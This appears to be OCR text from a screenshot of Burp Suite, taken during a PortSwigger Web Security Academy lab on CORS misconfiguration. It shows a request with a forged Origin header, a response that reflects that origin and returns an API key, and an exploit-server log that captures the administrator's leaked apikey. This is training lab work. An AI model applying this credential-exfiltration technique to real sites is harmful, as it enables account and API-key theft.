 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 12:51
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a0300ab03968245800fe903005c0053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=POPG8KFLwsy82CKoYPJBXJNv6PYNbquQ
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: 123.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a0300ab03968245800fe903005c0053.web-security-academy.net/my-account?id=wiene
r
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: 123.com
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 149
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"jyi25T9THlOWJS6MlorFixAtfVjfKP9s",
12 "sessions":[
13 "POPG8KFLwsy82CKoYPJBXJNv6PYNbquQ"
14 ]
15 }
Search 0 highlights
Done 342 bytes | 141
Event log (1) All issues Memory: 136.2MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
CORS vulnerability with × Exploit Server: CORS vuln × +
https://exploit-0afb0055036882b58079e84c01830073.exploit-server.net/log
ction
LAB Not solved
ution
ser-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
sDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
sDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Saf
2username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Q49qxOj19
sDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
sDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
"user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
sDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
21:51
25.03.2025